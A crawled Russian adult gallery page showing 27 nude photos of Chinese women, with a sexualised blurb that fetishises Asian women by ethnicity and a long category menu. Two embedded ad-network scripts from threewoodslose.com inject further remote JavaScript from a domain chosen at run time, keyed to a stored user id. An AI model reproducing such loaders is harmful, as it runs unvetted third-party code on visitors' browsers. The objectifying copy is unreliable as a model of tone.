

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goliedevushki.club/aziatki/4539-golye-kitayanki-s-vkusnymi-formami-27-foto-erotiki.html
body_size: 14645
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Голые китаянки с вкусными формами (27 фото эротики) - порно goliedevushki.club</title>
<meta name="description" content="Порно - Голые китаянки с вкусными формами (27 фото эротики). - Голые азиатки Эротические крохотные девчонки с вкусными формами которые так хочется испытать на себе. Это не секрет, самыми    Эротические крохотные девчонки с вкусными формами которые так хочется испытать на">
<meta name="keywords" content="секрет, испытать, Эротические, экзотика, настоящая, хочется, самыми, которые, вкусными, девчонки, крохотные, формами, выбривают, тщательно, делают, разводят, следят, пилотками, прически, строгий">
<meta property="og:site_name" content="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<meta property="og:type" content="article">
<meta property="og:title" content="Голые китаянки с вкусными формами (27 фото эротики)">
<meta property="og:url" content="https://goliedevushki.club/aziatki/4539-golye-kitayanki-s-vkusnymi-formami-27-foto-erotiki.html">
<meta property="og:image" content="https://goliedevushki.club/uploads/posts/2017-04/1492440310_1.jpg">
<meta property="og:description" content="Порно - Голые китаянки с вкусными формами (27 фото эротики). - Голые азиатки Эротические крохотные девчонки с вкусными формами которые так хочется испытать на себе. Это не секрет, самыми    Эротические крохотные девчонки с вкусными формами которые так хочется испытать на">
<link rel="search" type="application/opensearchdescription+xml" href="https://goliedevushki.club/index.php?do=opensearch" title="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<link rel="canonical" href="https://goliedevushki.club/aziatki/4539-golye-kitayanki-s-vkusnymi-formami-27-foto-erotiki.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="https://goliedevushki.club/favicon.png" />
<link href="/templates/gold-pepper-goldev/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/gold-pepper-goldev/style/engine.css" type="text/css" rel="stylesheet" />
<meta name="yandex-verification" content="f32c03e755613130" />
<meta name="google-site-verification" content="1irwcJiPOb490JK5hhgqmNbjVeD4axGPWQP0lzo2kG4" />
<meta name="yandex-verification" content="633ff08a9892978e" />
<meta name="google-site-verification" content="lxuKsg-iBQoUWUupDGmuixmZ5ysbJ-TS2i5TD6jzTMs" />
<meta name="theme-color" content="#111">
</head>
<body>
<div class="wrap">
<div class="wrap-center wrap-main">
<header class="header fx-row fx-middle">
<a href="/" class="logo"><img src="/templates/gold-pepper-goldev/images/logo.png" alt="Site logo" /></a>
<ul class="hd-menu to-mob fx-1">
<li><a href="/">Главная</a></li>
</ul>
<div class="search-wrap to-mob">
<form id="quicksearch" method="post">
<div class="search-box"><input placeholder="Введите слово для поиска..." /></div>
</form>
</div>
<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
</header>
<div class="cols fx-row">
<aside class="col-left">  
<nav class="side-box">
<div class="side-bt">Категории</div>
<ul class="nav to-mob">
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж г. Москва</a></li>

<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li>
<li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li>
<li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li>
<li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li>
<li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li>
<li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li>
<li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li>
<li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li>
<li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li>
<li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li>
<li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li>
<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/article/" >Статьи</a><span>8</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li><li><a href="https://goliedevushki.club/emo/" >Голые эмо</a><span>72</span></li><li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li><li><a href="https://goliedevushki.club/aziatki/" class="is-active">Голые азиатки</a><span>199</span></li><li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li><li><a href="https://goliedevushki.club/pjyanie/" >Голые пьяные</a><span>54</span></li><li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li><li><a href="https://goliedevushki.club/ryzhie/" >Голые рыжие</a><span>67</span></li><li><a href="https://goliedevushki.club/nudisty/" >Нудисты фото</a><span>45</span></li><li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li><li><a href="https://goliedevushki.club/golye-hudye/" >Голые худые</a><span>64</span></li><li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li><li><a href="https://goliedevushki.club/russkie/" >Голые русские красавицы</a><span>136</span></li><li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li><li><a href="https://goliedevushki.club/bliznyashki/" >Голые близняшки</a><span>20</span></li><li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li><li><a href="https://goliedevushki.club/obnazhennye-devushki/" >Обнаженные девушки</a><span>24</span></li><li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li><li><a href="https://goliedevushki.club/puteshestvennicy/" >Голые путешественницы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-buryatki/" >Голые бурятки</a><span>11</span></li><li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li><li><a href="https://goliedevushki.club/golye-beloruski/" >Голые белоруски</a><span>24</span></li><li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li><li><a href="https://goliedevushki.club/japonki/" >Японки</a><span>290</span></li><li><a href="https://goliedevushki.club/rossijanki/" >Россиянки</a><span>304</span></li><li><a href="https://goliedevushki.club/nemki/" >Немки</a><span>119</span></li><li><a href="https://goliedevushki.club/braziljanki/" >Бразильянки</a><span>63</span></li><li><a href="https://goliedevushki.club/avstralijki/" >Австралийки</a><span>19</span></li><li><a href="https://goliedevushki.club/kolumbijki/" >Колумбийки</a><span>30</span></li><li><a href="https://goliedevushki.club/rumynki/" >Румынки</a><span>43</span></li><li><a href="https://goliedevushki.club/peruanki/" >Перуанки</a><span>2</span></li><li><a href="https://goliedevushki.club/meksikanki/" >Мексиканки</a><span>19</span></li><li><a href="https://goliedevushki.club/poljachki/" >Полячки</a><span>10</span></li><li><a href="https://goliedevushki.club/serbki/" >Сербки</a><span>6</span></li><li><a href="https://goliedevushki.club/latyshki/" >Латышки</a><span>3</span></li><li><a href="https://goliedevushki.club/korejanki/" >Кореянки</a><span>8</span></li><li><a href="https://goliedevushki.club/indianki/" >Индианки</a><span>4</span></li><li><a href="https://goliedevushki.club/jamajki/" >Ямайки</a><span>2</span></li><li><a href="https://goliedevushki.club/portugalki/" >Португалки</a><span>12</span></li><li><a href="https://goliedevushki.club/kubinki/" >Кубинки</a><span>12</span></li><li><a href="https://goliedevushki.club/chilijki/" >Чилийки</a><span>1</span></li><li><a href="https://goliedevushki.club/panamki/" >Панамки</a><span>1</span></li><li><a href="https://goliedevushki.club/shvedki/" >Шведки</a><span>7</span></li><li><a href="https://goliedevushki.club/urugvajki/" >Уругвайки</a><span>4</span></li><li><a href="https://goliedevushki.club/vetnamki/" >Вьетнамки</a><span>2</span></li><li><a href="https://goliedevushki.club/pujertorikanki/" >Пуэрториканки</a><span>10</span></li><li><a href="https://goliedevushki.club/norvezhki/" >Норвежки</a><span>4</span></li><li><a href="https://goliedevushki.club/venesujelki/" >Венесуэлки</a><span>7</span></li><li><a href="https://goliedevushki.club/belgijki/" >Бельгийки</a><span>5</span></li><li><a href="https://goliedevushki.club/gonduraski/" >Гондураски</a><span>1</span></li><li><a href="https://goliedevushki.club/moldovanki/" >Молдованки</a><span>5</span></li><li><a href="https://goliedevushki.club/kitajanki/" >Китаянки</a><span>5</span></li><li><a href="https://goliedevushki.club/filippinki/" >Филиппинки</a><span>8</span></li><li><a href="https://goliedevushki.club/avstrijki/" >Австрийки</a><span>3</span></li><li><a href="https://goliedevushki.club/shvejcarki/" >Швейцарки</a><span>3</span></li><li><a href="https://goliedevushki.club/slovachki/" >Словачки</a><span>13</span></li><li><a href="https://goliedevushki.club/albanki/" >Албанки</a><span>1</span></li>
</ul>
</nav>
</aside>
<main class="col-right fx-1">


<script src='https://threewoodslose.com/services/?id=138937'></script><div id='e3813bb3a6'></div><script data-cfasync='false'>let e3813bb3a6_cnt = 0;let e3813bb3a6_interval = setInterval(function(){if (typeof e3813bb3a6_country !== 'undefined') {clearInterval(e3813bb3a6_interval);(function(){var ud;try { ud = localStorage.getItem('e3813bb3a6_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e3813bb3a6_domain + '/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e3813bb3a6_cnt += 1;if (e3813bb3a6_cnt >= 60) {clearInterval(e3813bb3a6_interval);}}}, 500);</script>
<div class="main1">
<div class="speedbar nowrap"><span class="icon ion-md-home"></span><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://goliedevushki.club/" itemprop="item"><span itemprop="name">Goliedevushki.club</span></a></span>  »  <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://goliedevushki.club/aziatki/" itemprop="item"><span itemprop="name">Голые азиатки</span></a></span>  »  Голые китаянки с вкусными формами (27 фото эротики)</span></div>

<div class="clearfix"><div id='dle-content'><article class="full ignore-select">
<div class="full-page">
<h1>Голые китаянки с вкусными формами (27 фото эротики)</h1>
<div class="full-text video-box">Эротические крохотные девчонки с вкусными формами которые так хочется испытать на себе. Это не секрет, самыми востребованными на сайте знакомств являются голые азиатки. Как минимум русским парням нравятся такие девки. Это настоящая экзотика среди них можно встретить очень сексуальных подружек, особенно когда они следят за пилотками, делают прически или тщательно выбривают, а не разводят мохнатые чащи. Оценим сиськи и все предложенные прелести на строгий показ.<br /><br /><h2>Фотографии голых китаянок настоящая экзотика</h2><br /><br /><div style="text-align:center;"><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2017-04/1492440310_1.jpg|--><img data-src="/uploads/posts/2017-04/1492440310_1.jpg" alt="Голые китаянки с вкусными формами (27 фото эротики)" title="Голые китаянки с вкусными формами (27 фото эротики)"  /><!--dle_image_end--><br /><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2017-04/1492440259_2.jpg|--><img data-src="/uploads/posts/2017-04/1492440259_2.jpg" alt="Голые китаянки с вкусными формами (27 фото эротики)" title="Голые китаянки с вкусными формами (27 фото эротики)"  /><!--dle_image_end--><br /><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2017-04/1492440329_3.jpg|--><img data-src="/uploads/posts/2017-04/1492440329_3.jpg" alt="Голые китаянки с вкусными формами (27 фото эротики)" title="Голые китаянки с вкусными формами (27 фото эротики)"  /><!--dle_image_end--><br /><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2017-04/1492440324_4.jpg|--><img data-src="/uploads/posts/2017-04/1492440324_4.jpg" alt="Голые китаянки с вкусными формами (27 фото эротики)" title="Голые китаянки с вкусными формами (27 фото эротики)"  /><!--dle_image_end--><br /><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2017-04/1492440318_5.jpg|--><img data-src="/uploads/posts/2017-04/1492440318_5.jpg" alt="Голые китаянки с вкусными формами (27 фото эротики)" title="Голые китаянки с вкусными формами (27 фото эротики)"  /><!--dle_image_end--><br /><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2017-04/1492440307_6.jpg|--><img data-src="/uploads/posts/2017-04/1492440307_6.jpg" alt="Голые китаянки с вкусными формами (27 фото эротики)" title="Голые китаянки с вкусными формами (27 фото эротики)"  /><!--dle_image_end--><br /><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2017-04/1492440337_7.jpg|--><img data-src="/uploads/posts/2017-04/1492440337_7.jpg" alt="Голые китаянки с вкусными формами (27 фото эротики)" title="Голые китаянки с вкусными формами (27 фото эротики)"  /><!--dle_image_end--><br /><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2017-04/1492440333_8.jpg|--><img data-src="/uploads/posts/2017-04/1492440333_8.jpg" alt="Голые китаянки с вкусными формами (27 фото эротики)" title="Голые китаянки с вкусными формами (27 фото эротики)"  /><!--dle_image_end--><br /><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2017-04/1492440303_9.jpg|--><img data-src="/uploads/posts/2017-04/1492440303_9.jpg" alt="Голые китаянки с вкусными формами (27 фото эротики)" title="Голые китаянки с вкусными формами (27 фото эротики)"  /><!--dle_image_end--><br /><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2017-04/1492440266_10.jpg|--><img data-src="/uploads/posts/2017-04/1492440266_10.jpg" alt="Голые китаянки с вкусными формами (27 фото эротики)" title="Голые китаянки с вкусными формами (27 фото эротики)"  /><!--dle_image_end--><br /><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2017-04/1492440246_11.jpg|--><img data-src="/uploads/posts/2017-04/1492440246_11.jpg" alt="Голые китаянки с вкусными формами (27 фото эротики)" title="Голые китаянки с вкусными формами (27 фото эротики)"  /><!--dle_image_end--><br /><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2017-04/1492440308_12.jpg|--><img data-src="/uploads/posts/2017-04/1492440308_12.jpg" alt="Голые китаянки с вкусными формами (27 фото эротики)" title="Голые китаянки с вкусными формами (27 фото эротики)"  /><!--dle_image_end--><br /><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2017-04/1492440290_13.jpg|--><img data-src="/uploads/posts/2017-04/1492440290_13.jpg" alt="Голые китаянки с вкусными формами (27 фото эротики)" title="Голые китаянки с вкусными формами (27 фото эротики)"  /><!--dle_image_end--><br /><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2017-04/1492440320_14.jpg|--><img data-src="/uploads/posts/2017-04/1492440320_14.jpg" alt="Голые китаянки с вкусными формами (27 фото эротики)" title="Голые китаянки с вкусными формами (27 фото эротики)"  /><!--dle_image_end--><br /><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2017-04/1492440322_15.jpg|--><img data-src="/uploads/posts/2017-04/1492440322_15.jpg" alt="Голые китаянки с вкусными формами (27 фото эротики)" title="Голые китаянки с вкусными формами (27 фото эротики)"  /><!--dle_image_end--><br /><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2017-04/1492440253_16.jpg|--><img data-src="/uploads/posts/2017-04/1492440253_16.jpg" alt="Голые китаянки с вкусными формами (27 фото эротики)" title="Голые китаянки с вкусными формами (27 фото эротики)"  /><!--dle_image_end--><br /><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2017-04/1492440340_17.jpg|--><img data-src="/uploads/posts/2017-04/1492440340_17.jpg" alt="Голые китаянки с вкусными формами (27 фото эротики)" title="Голые китаянки с вкусными формами (27 фото эротики)"  /><!--dle_image_end--><br /><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2017-04/1492440341_18.jpg|--><img data-src="/uploads/posts/2017-04/1492440341_18.jpg" alt="Голые китаянки с вкусными формами (27 фото эротики)" title="Голые китаянки с вкусными формами (27 фото эротики)"  /><!--dle_image_end--><br /><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2017-04/1492440308_19.jpg|--><img data-src="/uploads/posts/2017-04/1492440308_19.jpg" alt="Голые китаянки с вкусными формами (27 фото эротики)" title="Голые китаянки с вкусными формами (27 фото эротики)"  /><!--dle_image_end--><br /><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2017-04/1492440287_20.jpg|--><img data-src="/uploads/posts/2017-04/1492440287_20.jpg" alt="Голые китаянки с вкусными формами (27 фото эротики)" title="Голые китаянки с вкусными формами (27 фото эротики)"  /><!--dle_image_end--><br /><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2017-04/1492440267_21.jpg|--><img data-src="/uploads/posts/2017-04/1492440267_21.jpg" alt="Голые китаянки с вкусными формами (27 фото эротики)" title="Голые китаянки с вкусными формами (27 фото эротики)"  /><!--dle_image_end--><br /><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2017-04/1492440272_22.jpg|--><img data-src="/uploads/posts/2017-04/1492440272_22.jpg" alt="Голые китаянки с вкусными формами (27 фото эротики)" title="Голые китаянки с вкусными формами (27 фото эротики)"  /><!--dle_image_end--><br /><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2017-04/1492440252_23.jpg|--><img data-src="/uploads/posts/2017-04/1492440252_23.jpg" alt="Голые китаянки с вкусными формами (27 фото эротики)" title="Голые китаянки с вкусными формами (27 фото эротики)"  /><!--dle_image_end--><br /><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2017-04/1492440299_24.jpg|--><img data-src="/uploads/posts/2017-04/1492440299_24.jpg" alt="Голые китаянки с вкусными формами (27 фото эротики)" title="Голые китаянки с вкусными формами (27 фото эротики)"  /><!--dle_image_end--><br /><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2017-04/1492440333_25.jpg|--><img data-src="/uploads/posts/2017-04/1492440333_25.jpg" alt="Голые китаянки с вкусными формами (27 фото эротики)" title="Голые китаянки с вкусными формами (27 фото эротики)"  /><!--dle_image_end--><br /><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2017-04/1492440251_26.jpg|--><img data-src="/uploads/posts/2017-04/1492440251_26.jpg" alt="Голые китаянки с вкусными формами (27 фото эротики)" title="Голые китаянки с вкусными формами (27 фото эротики)"  /><!--dle_image_end--><br /><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2017-04/1492440348_27.jpg|--><img data-src="/uploads/posts/2017-04/1492440348_27.jpg" alt="Голые китаянки с вкусными формами (27 фото эротики)" title="Голые китаянки с вкусными формами (27 фото эротики)"  /><!--dle_image_end--></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<center><br><h3 style="font-size: 15px;font-weight: normal;">Поделиться фото в социальных сетях:</h3><br>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
